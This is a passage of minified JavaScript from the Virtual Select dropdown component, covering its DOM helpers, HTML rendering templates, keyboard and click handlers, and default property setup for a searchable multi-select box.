n?n.classList.contains(t):!1}},{key:"hasEllipsis",value:function(n){return n?n.scrollWidth>n.offsetWidth:!1}},{key:"getData",value:function(n,t,i){if(!n)return undefined;var r=n?n.dataset[t]:"";return i==="number"?r=parseFloat(r)||0:r==="true"?r=!0:r==="false"&&(r=!1),r}},{key:"setData",value:function(n,t,i){n&&(n.dataset[t]=i)}},{key:"setAttr",value:function(n,t,i){n&&n.setAttribute(t,i)}},{key:"setAttrFromEle",value:function(n,t,i,r){var u={};i.forEach(function(t){u[t]=n.getAttribute(t)});i.forEach(function(n){var i=u[n];(i||r.indexOf(n)!==-1&&i==="")&&t.setAttribute(n,i)})}},{key:"setStyle",value:function(n,t,i){n&&(n.style[t]=i)}},{key:"setStyles",value:function(n,t){n&&t&&Object.keys(t).forEach(function(i){n.style[i]=t[i]})}},{key:"setAria",value:function(n,t,i){var r=t;r!=="role"&&(r="aria-".concat(r));n.setAttribute(r,i)}},{key:"getElements",value:function(n){return n?n.forEach===undefined?[n]:n:[]}},{key:"addEvent",value:function(i,r,u){if(i){var f=t.removeArrayEmpty(r.split(" "));f.forEach(function(t){var r=n.getElements(i);r.forEach(function(n){n.addEventListener(t,u)})})}}},{key:"dispatchEvent",value:function(t,i){var u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,r;t&&(r=n.getElements(t),setTimeout(function(){r.forEach(function(n){n.dispatchEvent(new CustomEvent(i,{bubbles:u}))})},0))}},{key:"getAttributesText",value:function(n){var t="";return n?(Object.entries(n).forEach(function(n){var i=rt(n,2),u=i[0],r=i[1];r!==undefined&&(t+=" ".concat(u,'="').concat(r,'" '))}),t):t}},{key:"convertPropToDataAttr",value:function(n){return n?"data-".concat(n).replace(/([A-Z])/g,"-$1").toLowerCase():""}}]),n}(),ti=48,ii=40,ri={13:"onEnterPress",38:"onUpArrowPress",40:"onDownArrowPress"},w=["autofocus","disabled","multiple","required"],ui=["autofocus","class","disabled","id","multiple","name","placeholder","required"],fi=["additionalClasses","aliasKey","allOptionsSelectedText","allowNewOption","alwaysShowSelectedOptionsCount","ariaLabelledby","autoSelectFirstOption","clearButtonText","descriptionKey","disableAllOptionsSelectedText","disableOptionGroupCheckbox","disableSelectAll","disableValidation","dropboxWidth","dropboxWrapper","emptyValue","enableSecureText","hasOptionDescription","hideClearButton","hideValueTooltipOnSelectAll","keepAlwaysOpen","labelKey","markSearchResults","maxValues","maxWidth","moreText","noOfDisplayValues","noOptionsText","noSearchResultsText","optionHeight","optionSelectedText","optionsCount","optionsSelectedText","popupDropboxBreakpoint","popupPosition","position","search","searchGroup","searchPlaceholderText","selectAllOnlyVisible","selectAllText","setValueAsArray","showDropboxAsPopup","showOptionsOnlyOnSearch","showSelectedOptionsFirst","showValueAsTags","silentInitialValueSet","textDirection","tooltipAlignment","tooltipFontSize","tooltipMaxWidth","useGroupValue","valueKey","zIndex"],r=function(){function r(n){gt(this,r);try{this.createSecureTextElements();this.setProps(n);this.setDisabledOptions(n.disabledOptions);this.setOptions(n.options);this.render()}catch(t){console.warn("Couldn't initiate Virtual Select");console.error(t)}}return ni(r,[{key:"render",value:function(){var u;if(this.$ele){var i=this.uniqueId,t="vscomp-wrapper",f=this.getTooltipAttrText(this.placeholder,!0,!0),e=this.getTooltipAttrText(this.clearButtonText),o=this.ariaLabelledby?'aria-labelledby="'.concat(this.ariaLabelledby,'"'):"",r=!1;this.additionalClasses&&(t+=" ".concat(this.additionalClasses));this.multiple&&(t+=" multiple",this.disableSelectAll||(t+=" has-select-all"));this.hideClearButton||(t+=" has-clear-button");this.keepAlwaysOpen?(t+=" keep-always-open",r=!0):t+=" closed";this.showAsPopup&&(t+=" show-as-popup");this.hasSearch&&(t+=" has-search-input");this.showValueAsTags&&(t+=" show-value-as-tags");this.textDirection&&(t+=" text-direction-".concat(this.textDirection));this.popupPosition&&(t+=" popup-position-".concat(this.popupPosition.toLowerCase()));u='<div id="vscomp-ele-wrapper-'.concat(i,'" class="vscomp-ele-wrapper ').concat(t,'" tabindex="0"\n        role="combobox" aria-haspopup="listbox" aria-controls="vscomp-dropbox-container-').concat(i,'"\n        aria-expanded="').concat(r,'" ').concat(o,'\n      >\n        <input type="hidden" name="').concat(this.name,'" class="vscomp-hidden-input">\n\n        <div class="vscomp-toggle-button">\n          <div class="vscomp-value" ').concat(f,">\n            ").concat(this.placeholder,'\n          <\/div>\n\n          <div class="vscomp-arrow"><\/div>\n\n          <div class="vscomp-clear-button toggle-button-child" ').concat(e,'>\n            <i class="vscomp-clear-icon"><\/i>\n          <\/div>\n        <\/div>\n\n        ').concat(this.renderDropbox({wrapperClasses:t}),"\n      <\/div>");this.$ele.innerHTML=u;this.$body=document.querySelector("body");this.$wrapper=this.$ele.querySelector(".vscomp-wrapper");this.hasDropboxWrapper?(this.$allWrappers=[this.$wrapper,this.$dropboxWrapper],this.$dropboxContainer=this.$dropboxWrapper.querySelector(".vscomp-dropbox-container"),n.addClass(this.$dropboxContainer,"pop-comp-wrapper")):(this.$allWrappers=[this.$wrapper],this.$dropboxContainer=this.$wrapper.querySelector(".vscomp-dropbox-container"));this.$toggleButton=this.$ele.querySelector(".vscomp-toggle-button");this.$clearButton=this.$ele.querySelector(".vscomp-clear-button");this.$valueText=this.$ele.querySelector(".vscomp-value");this.$hiddenInput=this.$ele.querySelector(".vscomp-hidden-input");this.$dropbox=this.$dropboxContainer.querySelector(".vscomp-dropbox");this.$dropboxCloseButton=this.$dropboxContainer.querySelector(".vscomp-dropbox-close-button");this.$search=this.$dropboxContainer.querySelector(".vscomp-search-wrapper");this.$optionsContainer=this.$dropboxContainer.querySelector(".vscomp-options-container");this.$optionsList=this.$dropboxContainer.querySelector(".vscomp-options-list");this.$options=this.$dropboxContainer.querySelector(".vscomp-options");this.$noOptions=this.$dropboxContainer.querySelector(".vscomp-no-options");this.$partLoaded=this.$dropboxContainer.querySelector(".vscomp-part-loaded");this.$noSearchResults=this.$dropboxContainer.querySelector(".vscomp-no-search-results");this.afterRenderWrapper()}}},{key:"renderDropbox",value:function(t){var f=t.wrapperClasses,r=this.dropboxWrapper!=="self"?document.querySelector(this.dropboxWrapper):null,u='<div id="vscomp-dropbox-container-'.concat(this.uniqueId,'" role="listbox" class="vscomp-dropbox-container">\n        <div class="vscomp-dropbox">\n          <div class="vscomp-search-wrapper"><\/div>\n\n          <div class="vscomp-part-loaded">').concat(this.partLoadedText,'<\/div>\n\n          <div class="vscomp-options-container">\n            <div class="vscomp-options-loader"><\/div>\n\n            <div class="vscomp-options-list">\n              <div class="vscomp-options"><\/div>\n            <\/div>\n          <\/div>\n\n          <div class="vscomp-options-bottom-freezer"><\/div>\n          <div class="vscomp-no-options">').concat(this.noOptionsText,'<\/div>\n          <div class="vscomp-no-search-results">').concat(this.noSearchResultsText,'<\/div>\n\n          <span class="vscomp-dropbox-close-button"><i class="vscomp-clear-icon"><\/i><\/span>\n        <\/div>\n      <\/div>'),i;return r?(i=document.createElement("div"),this.$dropboxWrapper=i,this.hasDropboxWrapper=!0,i.innerHTML=u,r.appendChild(i),n.addClass(i,"vscomp-dropbox-wrapper ".concat(f)),""):(this.hasDropboxWrapper=!1,u)}},{key:"renderOptions",value:function(){var s=this,n="",h=this.getVisibleOptions(),i="",r="",u=!!(this.markSearchResults&&this.searchValue),f,e=this.labelRenderer,c=this.disableOptionGroupCheckbox,l=this.uniqueId,a=this.searchGroup,v=typeof e=="function",y=t.convertToBoolean,o;u&&(f=new RegExp("(".concat(this.searchValue,")"),"gi"));this.multiple&&(i='<span class="checkbox-icon"><\/span>');this.allowNewOption&&(o=this.getTooltipAttrText("New Option"),r='<span class="vscomp-new-option-icon" '.concat(o,"><\/span>"));h.forEach(function(t){var p=t.index,h,o="vscomp-option",w=s.getTooltipAttrText("",!0,!0),b=i,k="",d="",g="",nt=y(t.isSelected),tt="";t.isFocused&&(o+=" focused");t.isDisabled&&(o+=" disabled",tt='aria-disabled="true"');t.isGroupTitle&&(o+=" group-title",c&&(b=""));nt&&(o+=" selected");t.isGroupOption&&(o+=" group-option",g='data-group-index="'.concat(t.groupIndex,'"'));h=v?e(t):t.label;t.description&&(d='<div class="vscomp-option-description" '.concat(w,">").concat(t.description,"<\/div>"));t.isCurrentNew?(o+=" current-new",k+=r):u&&(!t.isGroupTitle||a)&&(h=h.replace(f,"<mark>$1<\/mark>"));n+='<div role="option" aria-selected="'.concat(nt,'" id="vscomp-option-').concat(l,"-").concat(p,'"\n          class="').concat(o,'" data-value="').concat(t.value,'" data-index="').concat(p,'" data-visible-index="').concat(t.visibleIndex,'"\n          ').concat(g," ").concat(tt,"\n        >\n          ").concat(b,'\n          <span class="vscomp-option-text" ').concat(w,">\n            ").concat(h,"\n          <\/span>\n          ").concat(d,"\n          ").concat(k,"\n        <\/div>")});this.$options.innerHTML=n;this.$visibleOptions=this.$options.querySelectorAll(".vscomp-option");this.afterRenderOptions()}},{key:"renderSearch",value:function(){var n,t,i;this.hasSearchContainer&&(n="",t="",this.multiple&&!this.disableSelectAll&&(n='<span class="vscomp-toggle-all-button">\n          <span class="checkbox-icon vscomp-toggle-all-checkbox"><\/span>\n          <span class="vscomp-toggle-all-label">'.concat(this.selectAllText,"<\/span>\n        <\/span>")),this.hasSearch&&(t='<input type="text" class="vscomp-search-input" placeholder="'.concat(this.searchPlaceholderText,'">\n      <span class="vscomp-search-clear">&times;<\/span>')),i='<div class="vscomp-search-container">\n        '.concat(n,"\n        ").concat(t,"\n      <\/div>"),this.$search.innerHTML=i,this.$searchInput=this.$dropboxContainer.querySelector(".vscomp-search-input"),this.$searchClear=this.$dropboxContainer.querySelector(".vscomp-search-clear"),this.$toggleAllButton=this.$dropboxContainer.querySelector(".vscomp-toggle-all-button"),this.$toggleAllCheckbox=this.$dropboxContainer.querySelector(".vscomp-toggle-all-checkbox"),this.addEvent(this.$searchInput,"keyup change","onSearch"),this.addEvent(this.$searchClear,"click","onSearchClear"),this.addEvent(this.$toggleAllButton,"click","onToggleAllOptions"))}},{key:"addEvents",value:function(){this.addEvent(document,"click","onDocumentClick");this.addEvent(this.$allWrappers,"keydown","onKeyDown");this.addEvent(this.$toggleButton,"click","onToggleButtonClick");this.addEvent(this.$clearButton,"click","onClearButtonClick");this.addEvent(this.$dropboxContainer,"click","onDropboxContainerClick");this.addEvent(this.$dropboxCloseButton,"click","onDropboxCloseButtonClick");this.addEvent(this.$optionsContainer,"scroll","onOptionsScroll");this.addEvent(this.$options,"click","onOptionsClick");this.addEvent(this.$options,"mouseover","onOptionsMouseOver");this.addEvent(this.$options,"touchmove","onOptionsTouchMove");this.addMutationObserver()}},{key:"addEvent",value:function(i,r,u){var f=this,e;i&&(e=t.removeArrayEmpty(r.split(" ")),e.forEach(function(t){var e="".concat(u,"-").concat(t),r=f.events[e];r||(r=f[u].bind(f),f.events[e]=r);n.addEvent(i,t,r)}))}},{key:"onDocumentClick",value:function(n){var t=n.target.closest(".vscomp-wrapper");t!==this.$wrapper&&t!==this.$dropboxWrapper&&this.isOpened()&&this.closeDropbox()}},{key:"onKeyDown",value:function(n){var i=n.which||n.keyCode,t=ri[i];t&&this[t](n)}},{key:"onEnterPress",value:function(n){n.preventDefault();this.isOpened()?this.selectFocusedOption():this.openDropbox()}},{key:"onDownArrowPress",value:function(n){n.preventDefault();this.isOpened()?this.focusOption({direction:"next"}):this.openDropbox()}},{key:"onUpArrowPress",value:function(n){n.preventDefault();this.isOpened()?this.focusOption({direction:"previous"}):this.openDropbox()}},{key:"onToggleButtonClick",value:function(n){var t=n.target;t.closest(".vscomp-value-tag-clear-button")?this.removeValue(t.closest(".vscomp-value-tag")):t.closest(".toggle-button-child")||this.toggleDropbox()}},{key:"onClearButtonClick",value:function(){this.reset()}},{key:"onOptionsScroll",value:function(){this.setVisibleOptions()}},{key:"onOptionsClick",value:function(t){var i=t.target.closest(".vscomp-option");if(i&&!n.hasClass(i,"disabled"))if(n.hasClass(i,"group-title"))this.onGroupTitleClick(i);else this.selectOption(i,{event:t})}},{key:"onGroupTitleClick",value:function(t){if(t&&this.multiple&&!this.disableOptionGroupCheckbox){var i=!n.hasClass(t,"selected");this.toggleGroupTitleCheckbox(t,i);this.toggleGroupOptions(t,i)}}},{key:"onDropboxContainerClick",value:function(n){n.target.closest(".vscomp-dropbox")||this.closeDropbox()}},{key:"onDropboxCloseButtonClick",value:function(){this.closeDropbox()}},{key:"onOptionsMouseOver",value:function(t){var i=t.target.closest(".vscomp-option");i&&this.isOpened()&&(n.hasClass(i,"disabled")||n.hasClass(i,"group-title")?this.removeOptionFocus():this.focusOption({$option:i}))}},{key:"onOptionsTouchMove",value:function(){this.removeOptionFocus()}},{key:"onSearch",value:function(n){n.stopPropagation();this.setSearchValue(n.target.value,!0)}},{key:"onSearchClear",value:function(){this.setSearchValue("");this.focusSearchInput()}},{key:"onToggleAllOptions",value:function(){this.toggleAllOptions()}},{key:"onResize",value:function(){this.setOptionsContainerHeight(!0)}},{key:"addMutationObserver",value:function(){var t=this,n;this.hasDropboxWrapper&&(n=this.$ele,this.mutationObserver=new MutationObserver(function(r){r.some(function(r){var f=i(r.removedNodes),u=f.some(function(t){return!!(t===n||t.contains(n))});return u&&t.destroy(),u})}),this.mutationObserver.observe(document.querySelector("body"),{childList:!0,subtree:!0}))}},{key:"beforeValueSet",value:function(n){this.toggleAllOptionsClass(n?!1:undefined)}},{key:"beforeSelectNewValue",value:function(){var n=this,t=this.getNewOption(),i=t.index;this.newValues.push(t.value);this.setOptionProp(i,"isCurrentNew",!1);this.setOptionProp(i,"isNew",!0);setTimeout(function(){n.setSearchValue("");n.focusSearchInput()},0)}},{key:"afterRenderWrapper",value:function(){n.addClass(this.$ele,"vscomp-ele");this.renderSearch();this.setEleStyles();this.setDropboxStyles();this.setOptionsHeight();this.setVisibleOptions();this.setOptionsContainerHeight();this.addEvents();this.setEleProps();this.keepAlwaysOpen||this.showAsPopup||this.initDropboxPopover();this.initialSelectedValue?this.setValueMethod(this.initialSelectedValue,this.silentInitialValueSet):this.autoSelectFirstOption&&this.visibleOptions.length&&this.setValueMethod(this.visibleOptions[0].value,this.silentInitialValueSet);this.showOptionsOnlyOnSearch&&this.setSearchValue("",!1,!0);this.initialDisabled&&this.disable();this.autofocus&&this.focus()}},{key:"afterRenderOptions",value:function(){var i=this.getVisibleOptions(),t=!this.options.length&&!this.hasServerSearch,r=!t&&!i.length;(!this.allowNewOption||this.hasServerSearch||this.showOptionsOnlyOnSearch)&&n.toggleClass(this.$allWrappers,"has-no-search-results",r);n.toggleClass(this.$allWrappers,"has-no-options",t);this.setOptionAttr();this.setOptionsPosition();this.setOptionsTooltip()}},{key:"afterSetOptionsContainerHeight",value:function(n){n&&this.showAsPopup&&this.setVisibleOptions()}},{key:"afterSetSearchValue",value:function(){this.hasServerSearch?this.serverSearch():this.setVisibleOptionsCount();this.selectAllOnlyVisible&&this.toggleAllOptionsClass();this.focusOption({focusFirst:!0})}},{key:"afterSetVisibleOptionsCount",value:function(){this.scrollToTop();this.setOptionsHeight();this.setVisibleOptions();this.updatePosition()}},{key:"afterValueSet",value:function(){this.scrollToTop();this.setSearchValue("");this.renderOptions()}},{key:"afterSetOptions",value:function(n){n&&this.setSelectedProp();this.setOptionsHeight();this.setVisibleOptions();this.showOptionsOnlyOnSearch&&this.setSearchValue("",!1,!0);n||this.reset()}},{key:"setProps",value:function(n){var i=this.setDefaultProps(n),r;this.setPropsFromElementAttr(i);r=t.convertToBoolean;this.$ele=i.ele;this.dropboxWrapper=i.dropboxWrapper;this.valueKey=i.valueKey;this.labelKey=i.labelKey;this.descriptionKey=i.descriptionKey;this.aliasKey=i.aliasKey;this.optionHeightText=i.optionHeight;this.optionHeight=parseFloat(this.optionHeightText);this.multiple=r(i.multiple);this.hasSearch=r(i.search);this.searchGroup=r(i.searchGroup);this.hideClearButton=r(i.hideClearButton);this.autoSelectFirstOption=r(i.autoSelectFirstOption);this.hasOptionDescription=r(i.hasOptionDescription);this.silentInitialValueSet=r(i.silentInitialValueSet);this.allowNewOption=r(i.allowNewOption);this.markSearchResults=r(i.markSearchResults);this.showSelectedOptionsFirst=r(i.showSelectedOptionsFirst);this.disableSelectAll=r(i.disableSelectAll);this.keepAlwaysOpen=r(i.keepAlwaysOpen);this.showDropboxAsPopup=r(i.showDropboxAsPopup);this.hideValueTooltipOnSelectAll=r(i.hideValueTooltipOnSelectAll);this.showOptionsOnlyOnSearch=r(i.showOptionsOnlyOnSearch);this.selectAllOnlyVisible=r(i.selectAllOnlyVisible);this.alwaysShowSelectedOptionsCount=r(i.alwaysShowSelectedOptionsCount);this.disableAllOptionsSelectedText=r(i.disableAllOptionsSelectedText);this.showValueAsTags=r(i.showValueAsTags);this.disableOptionGroupCheckbox=r(i.disableOptionGroupCheckbox);this.enableSecureText=r(i.enableSecureText);this.setValueAsArray=r(i.setValueAsArray);this.disableValidation=r(i.disableValidation);this.initialDisabled=r(i.disabled);this.required=r(i.required);this.autofocus=r(i.autofocus);this.useGroupValue=r(i.useGroupValue);this.noOptionsText=i.noOptionsText;this.partLoadedText=i.partLoadedText;this.noSearchResultsText=i.noSearchResultsText;this.selectAllText=i.selectAllText;this.searchPlaceholderText=i.searchPlaceholderText;this.optionsSelectedText=i.optionsSelectedText;this.optionSelectedText=i.optionSelectedText;this.allOptionsSelectedText=i.allOptionsSelectedText;this.clearButtonText=i.clearButtonText;this.moreText=i.moreText;this.placeholder=i.placeholder;this.position=i.position;this.textDirection=i.textDirection;this.dropboxWidth=i.dropboxWidth;this.tooltipFontSize=i.tooltipFontSize;this.tooltipAlignment=i.tooltipAlignment;this.tooltipMaxWidth=i.tooltipMaxWidth;this.noOfDisplayValues=parseInt(i.noOfDisplayValues);this.zIndex=parseInt(i.zIndex);this.maxValues=parseInt(i.maxValues);this.name=this.secureText(i.name);this.additionalClasses=i.additionalClasses;this.popupDropboxBreakpoint=i.popupDropboxBreakpoint;this.popupPosition=i.popupPosition;this.onServerSearch=i.onServerSearch;this.labelRenderer=i.labelRenderer;this.initialSelectedValue=i.selectedValue===0?"0":i.selectedValue;this.emptyValue=i.emptyValue;this.ariaLabelledby=i.ariaLabelledby;this.maxWidth=i.maxWidth;this.selectedValues=[];this.selectedOptions=[];this.newValues=[];this.events={};this.tooltipEnterDelay=200;this.searchValue="";this.searchValueOriginal="";this.isAllSelected=!1;(i.search===undefined&&this.multiple||this.allowNewOption||this.showOptionsOnlyOnSearch)&&(this.hasSearch=!0);this.hasServerSearch=typeof this.onServerSearch=="function";(this.maxValues||this.hasServerSearch||this.showOptionsOnlyOnSearch)&&(this.disableSelectAll=!0,this.disableOptionGroupCheckbox=!0);this.keepAlwaysOpen&&(this.dropboxWrapper="self");this.showAsPopup=this.showDropboxAsPopup&&!this.keepAlwaysOpen&&window.innerWidth<=parseFloat(this.popupDropboxBreakpoint);this.hasSearchContainer=this.hasSearch||this.multiple&&!this.disableSelectAll;this.optionsCount=this.getOptionsCount(i.optionsCount);this.halfOptionsCount=Math.ceil(this.optionsCount/2);this.optionsHeight=this.getOptionsHeight();this.uniqueId=this.getUniqueId()}},{key:"setDefaultProps",value:function(n){var t={dropboxWrapper:"self",valueKey:"value",labelKey:"label",descriptionKey:"description",aliasKey:"alias",optionsCount:5,noOfDisplayValues:50,optionHeight:"40px",noOptionsText:"No options found",partLoadedText:"The dimension has more items than we can show in the list, please use the filter above to find all.",noSearchResultsText:"No results found",selectAllText:"Select All",searchPlaceholderText:"Search...",clearButtonText:"Clear",moreText:"more...",optionsSelectedText:"options selected",optionSelectedText:"option selected",allOptionsSelectedText:"All",placeholder:"Select",position:"bottom left",zIndex:n.keepAlwaysOpen?1:2,tooltipFontSize:"14px",tooltipAlignment:"center",tooltipMaxWidth:"300px",name:"",additionalClasses:"",maxValues:0,showDropboxAsPopup:!0,popupDropboxBreakpoint:"576px",popupPosition:"center",hideValueTooltipOnSelectAll:!0,emptyValue:""};return n.hasOptionDescription&&(t.optionsCount=4,t.optionHeight="50px"),Object.assign(t,n)}},{key:"setPropsFromElementAttr",value:function(n){var r=n.ele,i,t;for(i in u)t=r.getAttribute(i),w.indexOf(i)!==-1&&(t===""||t==="true")&&(t=!0),t&&(n[u[i]]=t)}},{key:"setEleProps",value:function(){var n=this.$ele;n.virtualSelect=this;n.value=this.multiple?[]:"";n.name=this.name;n.disabled=!1;n.required=this.required;n.autofocus=this.autofocus;n.multiple=this.multiple;n.form=n.closest("form");n.reset=r.reset;n.setValue=r.setValueMethod;n.setOptions=r.setOptionsMethod;n.setDisabledOptions=r.setDisabledOptionsMethod;n.toggleSelectAll=r.toggleSelectAll;n.isAllSelected=r.isAllSelected;n.addOption=r.addOptionMethod;n.getNewValue=r.getNewValueMethod;n.getDisplayValue=r.getDisplayValueMethod;n.getSelectedOptions=r.getSelectedOptionsMethod;n.open=r.openMethod;n.close=r.closeMethod;n.focus=r.focusMethod;n.enable=r.enableMethod;n.disable=r.disableMethod;n.destroy=r.destroyMethod;n.validate=r.validateMethod;n.toggleRequired=r.toggleRequiredMethod;n.setPartLoaded=r.setPartLoadedMethod;this.hasDropboxWrapper&&(this.$dropboxWrapper.virtualSelect=this)}},{key:"setValueMethod",value:function(n,t){var e={},f={},r=[],o=this.multiple,i=n,u,s,h;i&&(Array.isArray(i)||(i=[i]),o?(u=this.maxValues,u&&i.length>u&&i.splice(u)):i.length>1&&(i=[i[0]]),i=i.map(function(n){return n||n==0?n.toString():""}),this.useGroupValue&&(i=this.setGroupOptionsValue(i)),i.forEach(function(n,t){e[n]=!0;f[n]=t}),this.allowNewOption&&i&&this.setNewOptionsFromValue(i));this.options.forEach(function(n){e[n.value]!==!0||n.isDisabled||n.isGroupTitle?n.isSelected=!1:(n.isSelected=!0,r.push(n.value))});o?(this.hasOptionGroup&&this.setGroupsSelectedProp(),r.sort(function(n,t){return f[n]-f[t]})):(s=r,h=vt(s,1),r=h[0]);this.beforeValueSet();this.setValue(r,{disableEvent:t});this.afterValueSet()}},{key:"setGroupOptionsValue",value:function(n){var t=[],i={},r={};return n.forEach(function(n){r[n]=!0}),this.options.forEach(function(n){var u=n.value,f=r[u]===!0;n.isGroupTitle?f&&(i[n.index]=!0):(f||i[n.groupIndex])&&t.push(u)}),t}},{key:"setGroupsSelectedProp",value:function(){var n=this.isAllGroupOptionsSelected.bind(this);this.options.forEach(function(t){t.isGroupTitle&&(t.isSelected=n(t.index))})}},{key:"setOptionsMethod",value:function(n,t){this.setOptions(n);this.afterSetOptions(t)}},{key:"setPartLoadedMethod",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:!0;t?n.addClass(this.$partLoaded,"on"):n.removeClass(this.$partLoaded,"on")}},{key:"setDisabledOptionsMethod",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.setDisabledOptions(n,!0);t||(this.setValueMethod(null),this.toggleAllOptionsClass());this.setVisibleOptions()}},{key:"setDisabledOptions",value:function(n){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,t=[],r;n?n===!0?i&&this.options.forEach(function(n){return n.isDisabled=!0,t.push(n.value),n}):(t=n.map(function(n){return n.toString()}),r={},t.forEach(function(n){r[n]=!0}),i&&this.options.forEach(function(n){return n.isDisabled=r[n.value]===!0,n})):i&&this.options.forEach(function(n){return n.isDisabled=!1,n});this.disabledOptions=t}},{key:"setOptions",value:function(n){var o,r,s;n||(n=[]);var i=[],a=this.disabledOptions.length,v=this.valueKey,y=this.labelKey,p=this.descriptionKey,w=this.aliasKey,b=this.hasOptionDescription,u=t.getString,k=t.convertToBoolean,f=this.secureText.bind(this),d=this.getAlias.bind(this),h=0,c=!1,l={},e=!1;this.disabledOptions.forEach(function(n){l[n]=!0});o=function o(n){var r=f(u(n[v])),s=n.options,g=s?!0:!1,t={index:h,value:r,label:f(u(n[y])),alias:d(n[w]),isVisible:k(n.isVisible,!0),isNew:n.isNew||!1,isGroupTitle:g},nt;e||r!==""||(e=!0);a&&(t.isDisabled=l[r]===!0);n.isGroupOption&&(t.isGroupOption=!0,t.groupIndex=n.groupIndex);b&&(t.description=f(u(n[p])));n.customData&&(t.customData=n.customData);i.push(t);h+=1;g&&(nt=t.index,c=!0,s.forEach(function(n){n.isGroupOption=!0;n.groupIndex=nt;o(n)}))};n.forEach(o);r=i.length;s=this.$ele;s.options=i;s.length=r;this.options=i;this.visibleOptionsCount=r;this.lastOptionIndex=r-1;this.newValues=[];this.hasOptionGroup=c;this.hasEmptyValueOption=e;this.setSortedOptions()}},{key:"setServerOptions",value:function(){var e=this,o=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[],r,f;this.setOptionsMethod(o,!0);var u=this.selectedOptions,t=this.options,i=!1;u.length&&(r={},i=!0,t.forEach(function(n){r[n.value]=!0}),u.forEach(function(n){r[n.value]===!1&&(n.isVisible=!1,t.push(n))}),this.setOptionsMethod(t,!0));this.allowNewOption&&this.searchValue&&(f=t.some(function(n){return n.label.toLowerCase()===e.searchValue}),f||(i=!0,this.setNewOption()));i?(this.setVisibleOptionsCount(),this.multiple&&this.toggleAllOptionsClass(),this.setValueText()):this.updatePosition();n.removeClass(this.$allWrappers,"server-searching")}},{key:"setSelectedOptions",value:function(){this.selectedOptions=this.options.filter(function(n){return n.isSelected})}},{key:"setSortedOptions",value:function(){var n=i(this.options);this.showSelectedOptionsFirst&&this.selectedValues.length&&(n=this.hasOptionGroup?this.sortOptionsGroup(n):this.sortOptions(n));this.sortedOptions=n}},{key:"setVisibleOptions",value:function(){var t=i(this.sortedOptions),f=this.optionsCount*2,u=this.getVisibleStartIndex(),r=this.getNewOption(),e=u+f-1,n=0;r&&(r.visibleIndex=n,n++);t=t.filter(function(t){var i=!1;return t.isVisible&&!t.isCurrentNew&&(i=n>=u&&n<=e,t.visibleIndex=n,n+=1),i});r&&(t=[r].concat(i(t)));this.visibleOptions=t;this.renderOptions()}},{key:"setOptionsPosition",value:function(t){t===undefined&&(t=this.getVisibleStartIndex());var i=t*this.optionHeight;this.$options.style.transform="translate3d(0, ".concat(i,"px, 0)");n.setData(this.$options,"top",i)}},{key:"setOptionsTooltip",value:function(){var t=this,i=this.getVisibleOptions(),r=this.hasOptionDescription;i.forEach(function(i){var u=t.$dropboxContainer.querySelector('.vscomp-option[data-index="'.concat(i.index,'"]'));n.setData(u.querySelector(".vscomp-option-text"),"tooltip",i.label);r&&n.setData(u.querySelector(".vscomp-option-description"),"tooltip",i.description)})}},{key:"setValue",value:function(r){var f=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},e=f.disableEvent,s=e===void 0?!1:e,o=f.disableValidation,h=o===void 0?!1:o,c=this.hasEmptyValueOption&&r===""||r,u;this.selectedValues=c?Array.isArray(r)?i(r):[r]:[];u=this.getValue();this.$ele.value=u;this.$hiddenInput.value=this.getInputValue(u);this.isMaxValuesSelected=this.maxValues&&this.maxValues<=this.selectedValues.length?!0:!1;this.toggleAllOptionsClass();this.setValueText();n.toggleClass(this.$allWrappers,"has-value",t.isNotEmpty(this.selectedValues));n.toggleClass(this.$allWrappers,"max-value-selected",this.isMaxValuesSelected);h||this.validate();s||n.dispatchEvent(this.$ele,"change",!0)}},{key:"setValueText",value:function(){var v=this.multiple,tt=this.selectedValues,y=this.noOfDisplayValues,r=this.showValueAsTags,t=this.$valueText,p=[],u=[],i=tt.length,w=0,b=this.isAllSelected&&!this.hasServerSearch&&!this.disableAllOptionsSelectedText&&!r,k,f,d,e,o,g,c,l,s,a,nt,h;if(b&&this.hideValueTooltipOnSelectAll)t.innerHTML="".concat(this.allOptionsSelectedText," (").concat(i,")");else{k=this.getSelectedOptions({fullDetails:!0,keepSelectionOrder:!0});f=at(k);try{for(f.s();!(d=f.n()).done;)if(e=d.value,!e.isCurrentNew){if(w>=y)break;o=e.label;p.push(o);w++;r?(g='<span class="vscomp-value-tag" data-index="'.concat(e.index,'">\n              <span class="vscomp-value-tag-content">').concat(o,'<\/span>\n              <span class="vscomp-value-tag-clear-button">\n                <i class="vscomp-clear-icon"><\/i>\n              <\/span>\n            <\/span>'),u.push(g)):u.push(o)}}catch(it){f.e(it)}finally{f.f()}c=i-y;c>0&&u.push('<span class="vscomp-value-tag more-value-count">+ '.concat(c," ").concat(this.moreText,"<\/span>"));l=p.join(", ");l===""?t.innerHTML=this.placeholder:(t.innerHTML=l,v&&(s=this.maxValues,n.hasEllipsis(t)||s||this.alwaysShowSelectedOptionsCount||r?(a='<span class="vscomp-selected-value-count">'.concat(i,"<\/span>"),s&&(a+=' / <span class="vscomp-max-value-count">'.concat(s,"<\/span>")),b?t.innerHTML="".concat(this.allOptionsSelectedText," (").concat(i,")"):r?(t.innerHTML=u.join(""),this.$valueTags=t.querySelectorAll(".vscomp-value-tag"),this.setValueTagAttr()):(nt=i===1?this.optionSelectedText:this.optionsSelectedText,t.innerHTML="".concat(a," ").concat(nt))):u=[]))}h="";i===0?h=this.placeholder:r||(h=u.join(", "));n.setData(t,"tooltip",h);v&&(n.setData(t,"tooltipEllipsisOnly",i===0),r&&this.updatePosition())}},{key:"setSearchValue",value:function(t){var r=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,i;(t!==this.searchValueOriginal||u)&&(r||(this.$searchInput.value=t),i=t.replace(/\\/g,"").toLowerCase().trim(),this.searchValue=i,this.searchValueOriginal=t,n.toggleClass(this.$allWrappers,"has-search-value",t),this.afterSetSearchValue())}},{key:"setVisibleOptionsCount",value:function(){var 